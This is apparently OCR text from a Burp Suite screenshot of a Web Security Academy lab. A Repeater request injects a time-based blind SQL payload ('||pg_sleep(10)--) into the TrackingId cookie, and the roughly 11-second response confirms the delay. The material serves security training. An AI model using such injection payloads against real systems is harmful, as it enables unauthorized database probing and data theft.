 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9 - Temporary Project - licensed to surfe...
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Logger Settings
茫茫人生 多么庆幸
Organizer Extensions
记忆在重
2 × 3 × +
Send Cancel < > Target: https://0a110073034a726f8182031500870041.web-security-academ... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host:
0a110073034a726f8182031500870041.web-security-acad
emy.net
3 Cookie: TrackingId='||pg_sleep(10)--; session=
m8uH4cly6ewYZCvUZLYXQtha3EiL7Z1B
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117",
"Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
Search... 0 highlights
Response
Pretty Raw Hex Render \n
92 <img src="/resources/images/rating1.png
">
93 $88.74
94 <a class="button" href="
/product?productId=19">
View details
</a>
95 </div>
96 </section>
97 </div>
98 </section>
99 <div class="footer-wrapper">
100 </div>
101 </div>
102 </body>
103 </html>
104
Search... 0 highlights
Inspector
Done
5,340 bytes | 10,975 millis